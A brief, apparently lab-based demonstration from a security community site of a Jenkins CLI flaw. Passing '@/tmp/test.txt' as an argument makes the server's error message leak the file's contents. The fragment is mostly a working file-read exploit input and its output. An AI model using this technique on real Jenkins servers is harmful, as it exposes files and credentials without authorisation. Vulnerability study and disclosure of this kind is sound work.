 cat /tmp/test.txt
this is the first line
this is the second line
this is the third line
4 line
5 line
6 line
7 line
8 line
9 line
10 line
11 line
java -jar jenkins-cli.jar -s http://localhost:8088 who-am-i
@/tmp/test.txt
ERROR: No argument is allowed: this is the first line
java -jar jenkins-cli.jar who-am-i
Reports your credential and permissions.
先知社区